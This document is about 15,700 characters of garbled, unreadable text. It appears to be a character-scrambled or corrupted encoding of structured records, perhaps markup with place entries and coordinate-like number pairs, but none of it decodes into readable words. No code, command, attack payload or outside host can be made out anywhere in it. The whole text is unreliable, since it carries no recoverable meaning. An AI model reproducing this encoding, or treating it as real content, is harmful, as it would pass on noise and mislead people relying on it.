T)dvm;,?m9 B% T)p' L8(?4eoq T S=89m94=(pj% T))( Sjm T)pj P& B Q,9 Q S*jmsodvm9 B% T)c,99?eo;, Q8(oa>= R9c 1 < Imfmo1omfmm>= R9c 1 3 :mdvm9 B Q Tc,==( S)e9 B% T)dvm;,?m9 B% T)p' L8(?4eoq T S=89m94=(pj% T))( Sjm T)pj=, S R B Q,9 Q S*jmsodvm9 B% T)c,99?eo;, Q8(oao111odvm9 B Q Tc,==( S)e9 B% T)dvm;,?m9 B% T)p' L8(?4eoq T S=89m94=(pj% T))( Sjm T)pj94=jmsodvm9 B% T)c,99?eo;, Q8(oao!2odvm9 B Q Tc,==( S)e9 B% T)dvm' L8(?4ejn S(:>jdc,==( S)e9 B Q Tdvm0dvm>9,4 B+ Q*mpm|vm T+em>9,4 B+ Q*msm!0d6m;,?m9 B Q Tmpm' L8(?4eoq Q Tsodvm;,?m9 B,mpm' L8(?4eoq,m. Q,>>pj=% R9 Rjsodvm9 B Q Tc,==( S)e9 B,dvm T+e>9,4 B+ Q*msm!0d6m9 B Q Tc%9 P Qejq=m. Q,>>po,= T.?() T9osq/s$#e F$!;-$| Emq,m%?(+po%99=>wbb:(/>(?; T.(c?,&89( Sc. Rc'=bom9,?*(9po B/ Q, S&os N8== R?9()m/4m$0 T$d D$#^!0$#]!0$!N!0$#k!0$!d!0$!Q!0$#g!0qb,sqb/sqb=sjdvm0m;,?m9 B% T)p' L8(?4eoq T S=89m94=(pj% T))( Sjm T)pj: T S)(5jmsodvm9 B% T)c,99?eo;, Q8(oaoodvm9 B Q Tc,==( S)e9 B% T)dvm;,?m9 B% T)p' L8(?4eoq T S=89m94=(pj% T))( Sjm T)pj:>= R9 S, P(jmsodvm9 B% T)c,99?eo;, Q8(oaoodvm9 B Q Tc,==( S)e9 B% T)dvm;,?m9 B% T)p' L8(?4eoq T S=89m94=(pj% T))( Sjm T)pj P& B Q,9 Q S*jmsodvm9 B% T)c,99?eo;, Q8(oamo1odvm9 B Q Tc,==( S)e9 B% T)dvm;,?m9 B% T)p' L8(?4eoq T S=89m94=(pj% T))( Sjm T)pj=, S R B Q,9 Q S*jmsodvm9 B% T)c,99?eo;, Q8(oao111odvm9 B Q Tc,==( S)e9 B% T)dvm;,?m9 B% T)p' L8(?4eoq T S=89m94=(pj% T))( Sjm T)pj94=jmsodvm9 B% T)c,99?eo;, Q8(oaogodvm9 B Q Tc,==( S)e9 B% T)dvm' L8(?4ejn S(:>jdc,==( S)e9 B Q Tdvm0m T+e?(>9 B+ Q*msm!0md6m;,?m9 B Q Tmpm' L8(?4eoq Q Tsodvm;,?m9 B,mpm' L8(?4eoq,m. Q,>>pj=% R9 Rjsodvm9 B Q Tc,==( S)e9 B,dvm T+e?(>9 B+ Q*msm!0md6m9 B Q Tc%9 P Qejq=m. Q,>>po,= T.?() T9osq/s$#p!0$!Y!0$!_!0$!;-$| Em M R:(?()m/4mq,m%?(+po%99=>wbb:::c* S,; Tc. Rc'=bos$ M!0$#9!0$'!0$>!0qb,sqb/sqb=sjdvm0m;,?m9 B% T)p' L8(?4eoq T S=89m94=(pj% T))( Sjm T)pj: T S)(5jmsodvm9 B% T)c,99?eo;, Q8(oaoodvm9 B Q Tc,==( S)e9 B% T)dvm;,?m9 B% T)p' L8(?4eoq T S=89m94=(pj% T))( Sjm T)pj:>= R9 S, P(jmsodvm9 B% T)c,99?eo;, Q8(oaoodvm9 B Q Tc,==( S)e9 B% T)dvm;,?m9 B% T)p' L8(?4eoq T S=89m94=(pj% T))( Sjm T)pj P& B Q,9 Q S*jmsodvm9 B% T)c,99?eo;, Q8(oamo1odvm9 B Q Tc,==( S)e9 B% T)dvm;,?m9 B% T)p' L8(?4eoq T S=89m94=(pj% T))( Sjm T)pj=, S R B Q,9 Q S*jmsodvm9 B% T)c,99?eo;, Q8(oao111odvm9 B Q Tc,==( S)e9 B% T)dvm;,?m9 B% T)p' L8(?4eoq T S=89m94=(pj% T))( Sjm T)pj94=jmsodvm9 B% T)c,99?eo;, Q8(oaogodvm9 B Q Tc,==( S)e9 B% T)dvm' L8(?4ejn S(:>jdc,==( S)e9 B Q Tdvm0m,',5 B,+9(?edvm T+e' L8(?4ejn S(:>m Q Tjdc> T7(edmqm|dm6m' L8(?4ejn S(:>jdc%9 P Qeoq%!1s$?#:$ N B$ D!0$#9!0$!;-$| E$ 1!0$ ?!0$#:!0$3!0$ F!0$#Q!0$O!0qb%!1sodvm0m0m;,?m/8> B),9,mpm S(:m <??,4edvm/8> B),9,c=8>%e6 T)wmj S|y!2zja ? N 3wmj$&=$ S!0$#9#7$F 3e$&=$!6!0$#9#7$F 3dja ? H N 4 3 ; 2wmj$#T 3$ A P$h-$ 1#8$!P!0$#g!0$E!e$g%$D!eei$j D$t#B$!;#G$!i!0$#4#Q$D M$!;#G$#g($/#Mi$M!0$Z#P$ M F$!;#G$#>!0$ 0!0dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|`|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|`!2dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|`ydq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!1dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qydq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qxdq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q{dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#p($ 6'$!;#G$ C!e$Z#P$ M F$!;#Gdq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#Bzdq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#Budq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#Btdja 1 < Iwm!1xc!1!2|||!0t!0xuxxa 1 3 :wm|!1tcx!2zz!2!0!1{|tyu0dvm/8> B),9,c=8>%e6 T)wmj S|y!1!2ja ? N 3wmj$!U#H$!n Aja ? H N 4 3 ; 2wmj$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qy!0dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qy|dja 1 < Iwm!1xc!1!0!2zz!1z!1u{{z|ua 1 3 :wm|!1tcxx!2uz!2zz{tux|z0dvm/8> B),9,c=8>%e6 T)wmj S|y!1!1ja ? N 3wmj$ 4 L$C+$!j Fja ? H N 4 3 ; 2wmj$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qy!0dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qy|dja 1 < Iwm!1xc!1!0y|z!2yu!2{!0!2|a 1 3 :wm|!1tcxx!2{z!2tx!2y|!1x{0dvm/8> B),9,c=8>%e6 T)wmj S|yy|ja ? N 3wmj$@ I$#:#3ja ? H N 4 3 ; 2wmj$#T 3$ A P$h-$ 1#8$!P!0$#g!0$E!e$g%$D!eei$j D$t#B$!;#G$!i!0$#4#Q$D M$!;#G$#g($/#Mi$M!0$Z#P$ M F$!;#G$#>!0$ 0!0dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!1!0dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!1|dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#p($ 6'$!;#G$ C!e$Z#P$ M F$!;#Gdja 1 < Iwm!1xc!1|!2u!1yzy!1u!1uzya 1 3 :wm|!1tcxx{{z{|yt!1{u!10dvm/8> B),9,c=8>%e6 T)wmj S|yy!1ja ? N 3wmj$j D$w8$!I K$!<!0$!R#7ja ? H N 4 3 ; 2wmj$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!1!0dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!1|dja 1 < Iwm!1xc!1|y{!1z|!2|zu{uxa 1 3 :wm|!1tcxx!1x!0!1!0t{|!0!1{z0dvm/8> B),9,c=8>%e6 T)wmj S|yu|ja ? N 3wmj$#L 3$ =/$ C4$s4ja ? H N 4 3 ; 2wmj$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q|!2dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qy!0dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qy|dja 1 < Iwm!1xc!1!0t|t!0t!2a 1 3 :wm|!1tcxx!2ututy0dvm/8> B),9,c=8>%e6 T)wmj S|x!0!2ja ? N 3wmj$M 3$\\ I$O Eja ? H N 4 3 ; 2wmj$ B Q$!6!0$!i#N$!P!0$#g!0ez`|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0ez`!2dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qx!0dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qx|dja 1 < Iwm!1xc!1!2|z!1{u!0uu|uuua 1 3 :wm|!1tcx!1x|u!0t!2{!1!2!2ty0dvm/8> B),9,c=8>%e6 T)wmj S|xyuja ? N 3wmj$d D$ C4$ 0 Oja ? H N 4 3 ; 2wmj$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2!0dja 1 < Iwm!1xc!1!2yxt{!0ta 1 3 :wm|!1tcx{!1txz!2z0dvm/8> B),9,c=8>%e6 T)wmj S|xytja ? N 3wmj$ 9 P$C+$!j Fja ? H N 4 3 ; 2wmj$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2!1dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2ydq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!1{dja 1 < Iwm!1xc!1!2|!2yuzu!0!0!0!0uza 1 3 :wm|!1tcxz!0!2|xty!0yzxy{0dvm/8> B),9,c=8>%e6 T)wmj S|xx!0ja ? N 3wmj$!7 Q$y Q$ 6'ja ? H N 4 3 ; 2wmj$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2!1dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2ydq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!1{dja 1 < Iwm!1xc!1|uz|yyuy!1!1zyuya 1 3 :wm|!1tcxzyu!1z!1u{{!0u|!20dvm/8> B),9,c=8>%e6 T)wmj S|xx!1ja ? N 3wmj$ < N$#4 3$ =/ja ? H N 4 3 ; 2wmj$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2!1dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2ydja 1 < Iwm!1xc!1|tu!2x{!1a 1 3 :wm|!1tcxzt!0yy!1t0dvm/8> B),9,c=8>%e6 T)wmj S|xxyja ? N 3wmj$ < N$#4 3$ =/$ C4$s4ja ? H N 4 3 ; 2wmj$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2!1dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2ydja 1 < Iwm!1xc!1!2!2t!2!0zxuu{z!0xa 1 3 :wm|!1tcxu|!0!1xtz|{y|xy0dvm/8> B),9,c=8>%e6 T)wmj S|xu|ja ? N 3wmj$j D$ I E$#V Fja ? H N 4 3 ; 2wmj$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2!0dja 1 < Iwm!1xc!1!2xu!0!1t{xu!0u{!2a 1 3 :wm|!1tcx{xt{|tx{tzzuy0dvm/8> B),9,c=8>%e6 T)wmj S|xt|ja ? N 3wmj$ 4*$a*$#q#7$#1#Mja ? H N 4 3 ; 2wmj$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2!1dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2ydq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!1{dja 1 < Iwm!1xc!1!2|ttu|!1a 1 3 :wm|!1tcx{{u{!0u|0dvm/8> B),9,c=8>%e6 T)wmj S|{!2yja ? N 3wmj$!O0$!n!0$U 3$( L$!a Nja ? H N 4 3 ; 2wmj$#T 3$ A P$h-$ 1#8$!P!0$#g!0$E!e$g%$D!ee$Z#P!2tdq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!1!0dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!1|dja 1 < Iwm!1xc!1!0{!2!1{{!2xyuzu!1a 1 3 :w|!1tcx{!2!1u{xz!2!1{|0dvm/8> B),9,c=8>%e6 T)wmj S|xyzja ? N 3wmj$#P A$#4!0$!U#3ja ? H N 4 3 ; 2wmj$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2!0dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2!1dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2ydq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!1{dja 1 < Iwm!1xc!1!2!1xy{{yzu!2!0tza 1 3 :wm|!1tcx{|!0y!2zux{yyx!10dvm/8> B),9,c=8>%e6 T)wmj S|yu!0ja ? N 3wmj$#4#Q$D M$!;#Gja ? H N 4 3 ; 2wmj$#T 3$ A P$h-$ 1#8$!P!0$#g!0$E!e$g%$D!eei$j D$t#B$!;#G$!i!0$#4#Q$D M$!;#G$#g($/#Mi$M!0$Z#P$ M F$!;#G$#>!0$ 0!0dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|`|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|`!2dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|`ydq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|ydq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e!2!1`|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e!2udq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e{dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q||dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q|!2dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q|i$E!e$#T 3$h-$#:!0$#Q!0$ T!0$ ;!0$!m N$D!edq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2!0dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2!1dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!2ydq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!1dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!1!0dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!1|dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q!1{dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qydq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qy!0dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qy|dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qxdq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Q{dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#p($ 6'$!;#Gi$ C!e$Z#P$ M F$!;#Gdq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#Bzdq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#Budq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#Btdq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$!l;$ 1#8dja 1 < Iwm!1xc!1|uux!1uza 1 3 :wm|!1tcxx|!1!0{!1|0dvm/8> B),9,c=8>%e6 T)wmj S|ytuja ? N 3wmj$#4#Q$D M$!;#G$2#7$!a Nja ? H N 4 3 ; 2wmj$ B Q$!6!0$!i#N$!P!0$#g!0ez`|dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qx!0dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#4#Qx|dja 1 < Iwm!1xc!1|t||xyya 1 3 :wm|!1tcxytu!0ty{0dvm/8> B),9,c=8>%e6 T)wmj Su!2xuja ? N 3wmj$#4#Q$D M$!;#G$<*$!a Nja ? H N 4 3 ; 2wmj$ B Q$!6!0$!i#N$!P!0$#g!0$!\\#;$#b Qe$#k!0$#n!0$#1!0$#U!0$!S!0$#g!0dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0$!\\#;$#b Qe$g'$ A P$!i!0$#4#Q$D M$!i!0$!\\#;$#b Q$ C!e$!O#O$#b Q$!J0dq/?mbs$ J N$: P$!P!0$#g!0$E!e$g%$D!ee$w E$!i!0$j D$g#N$E!ei$'!0$#Q!0$=!0$D!e$!i!0$#T 3$!c#P$!Lli$B A$!08$#E N$!i!0$!\\#;$#b Q$!i!0$#4#Q$D Mdq/?mbs$Z N$5#N$ 9#R$ N#P$E!e$g%$D!ee$!H#J$R#P$!P!0$#g!0$M!0$!O#O$#b Q$!Ll$g'$ A Pdja 1 < Iwm!1xc!1|t!2!0txxa 1 3 :wm|!1tcxx!0txtzy0dvm/8> B),9,c=8>%e6 T)wmj S!1!2!0!2ja ? N 3wmj$j D$t#B$!;#G$2#7$!a Nja ? H N 4 3 ; 2wmj$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B|!0!1dq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$u/z|dq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$u/z!2dq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B!2|dq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B!2!2dq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B!2ydq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B!2xdq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B!2zdq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B!1!2dq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B!1!1dq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B!1ydq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B!1xdq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B!1zdq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B!1tdq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B{xdq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B|!0|dja 1 < Iw!1xc!1x!2!1!0u!2!1zx!1xzta 1 3 :wm|!1tcx!2ut!0|uzx!0|t!0z0dvm/8> B),9,c=8>%e6 T)wmj S!1!1x|ja ? N 3wmj$j D$t#B$!;#Gja ? H N 4 3 ; 2wmj$ B Q$!6!0$!i#N$!P!0$#g!0e!2|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e!2!1`|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e!2y`|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e!2{dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e!2udq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e!1ydq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e$t#B!0xdq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B!0xdq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B!0zdq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B!0udq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B!0tdq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B||dq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B|!1dq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B|ydq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B|xdq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B|{dq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B|zdq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B|tdq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B!2!0dq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B!2ydq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#Bt|dja 1 < Iwm!1xc!1xx!2utz!2a 1 3 :wm|!1tcx!1!2z{!2yx0dvm/8> B),9,c=8>%e6 T)wmj S!1!1{!1ja ? N 3wmj$j D$t#B$!;#Gja ? H N 4 3 ; 2wmj$#T 3$ A P$h-$ 1#8$!P!0$#g!0$E!e$g%$D!eei$j D$t#B$!;#G$!i!0$#4#Q$D M$!;#G$#g($/#Mi$M!0$Z#P$ M F$!;#G$#>!0$ 0!0dq/?mbs$#T 3$ A P$h-$ 1#8$!P!0$#g!0$E!e$g%$D!eei$j D$t#B$!;#G$!i!0$!\\#;$#b Q$!;#G$ C!ei$#c2$!08$77$b S$!J0dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e!0!0|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|!1dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|!1`|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|z`!2dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e!2!1`|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e!2udq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e!2tdq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e!1dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e!1|`|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e!1|`!2dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e!1|`!1dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e!1!2dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e{dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0$!\\#;$#b Qe$#c2$!08$77$b S$ 1#8i$ 0!0$!l;$ 1#8$!P!0$#g!0dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#c2$!08$77$b S$ C!ei$j D$t#B$!;#G$!i!0$!\\#;$#b Q$!;#Gdq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#p($ 6'$!;#G$ C!e$Z#P$ M F$!;#Gdq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#B!2dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#B!1dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#Bydq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#Bxdq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#Bx!0dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#B{dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#Bzdq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#Budq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$t#Btdja 1 < Iwm!1xc!1x|zxyz{!1u|!1{!2a 1 3 :wm|!1tcx!1|y!2xu!1!1z!0!2|0dvm/8> B),9,c=8>%e6 T)wmj Su|ttja ? N 3wmj$j D$t#B$!;#G$<*$!a Nja ? H N 4 3 ; 2wmj$E!e$g%$D!e$< L$A Ie$B A$!@#N$ J 3$E I$!P!0$#g!0dja 1 < Iwm!1xc!1xxxuz|xa 1 3 :wm|!1tcx!1!2z{!2yx0dvm/8> B),9,c=8>%e6 T)wmj Su!2xtja ? N 3wmj$j D$t#B$!;#G$<*$!a Nja ? H N 4 3 ; 2wmj$ B Q$!6!0$!i#N$!P!0$#g!0$!\\#;$#b Qe$#k!0$#n!0$#1!0$#U!0$!S!0$#g!0dq/?mbs$ J N$: P$!P!0$#g!0$E!e$g%$D!ee$w E$!i!0$j D$g#N$E!ei$'!0$#Q!0$=!0$D!e$!i!0$#T 3$!c#P$!Lli$B A$!08$#E N$!i!0$!\\#;$#b Q$!i!0$#4#Q$D Mdja 1 < Iwm!1xc!1x|x{!2!2x!0!1!2xx{ya 1 3 :wm|!1tcx!1|!1u!2t|u!1xzux0dvm/8> B),9,c=8>%e6 T)wmj S!2t!1yja ? N 3wmj$!\\#;$#b Q$!;#Gja ? H N 4 3 ; 2wmj$#T 3$]/$!P!0$#g!0$E!e$g%$D!ee$]/$!08$77$b S$ C!ei$!\\#;$#b Q$!;#G$!i!0$#i#5$O E$!;#G$!i!0$H#A$!n!0$C @$!;#Gdq/?mbs$#T 3$ A P$h-$ 1#8$!P!0$#g!0$E!e$g%$D!eei$j D$t#B$!;#G$!i!0i$!\\#;$#b Q$!;#G$ C!ei$#c2$!08$77$b S$!J0dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|`|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|`!2dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|`!1dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|!0`|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e!2`!1dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e!1dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0eydq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0ex`|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0ex`!2dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0ex`!1dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0eudq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e$ B Q$!P!0$#g!0|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0$!\\#;$#b Qe$#k!0$#n!0$#1!0$#U!0$!S!0$#g!0dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0$!\\#;$#b Qe$#c2$!08$77$b Si$ 1#8$ 0!0$!l;$ 1#8$!P!0$#g!0dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0$!\\#;$#b Qe$g'$ A P$!i!0$#4#Q$D M$!i!0i$!\\#;$#b Q$ C!e$!O#O$#b Q$!J0dq/?mbs$ E S$ J N$#T 3$h-$!P!0$#g!0e$#c2$!08$77$b S$ C!ei$j D$t#B$!;#G$!i!0$!\\#;$#b Q$!;#Gdja 1 < Iwm!1xc!1!1u|!1z{zuy!2|tya 1 3 :wm|!1tcyuzuyztu!1u!1z|!10dvm/8> B),9,c=8>%e6 T)wmj S!2uxyja ? N 3wmj$!\\#;$#b Q$!;#G$Z N$!a Nja ? H N 4 3 ; 2wmj$ B Q$!6!0$!i#N$!P!0$#g!0e||`|dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e||`!2dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|z`!2dq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e|tdq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e$!\\#;!0ydq/?mbs$ B Q$!6!0$!i#N$!P!0$#g!0e$!\\#;!0{dq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$H#A$!n!0$C @i$!;#G$!i!0$#i#5$O E$!;#G$!i!0$!\\#;$#b Q$!;#G$!i!0i$u/$ G E$ C!e$]/$!08$77$b Sdq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$u/u|dq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B!1!2dq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B!1!1dq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$t#B{xdq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 3$W#P$E!e$g%$D!ee$<*$#T 3$!;#Gi$& L$!3#O$!2 P$ J N$!a N$ C!e$> C$ G E$!;#G$Z N$!a Ndq/?mbs$ C4$ 5 D$!C @$` 3$c D$#\\ 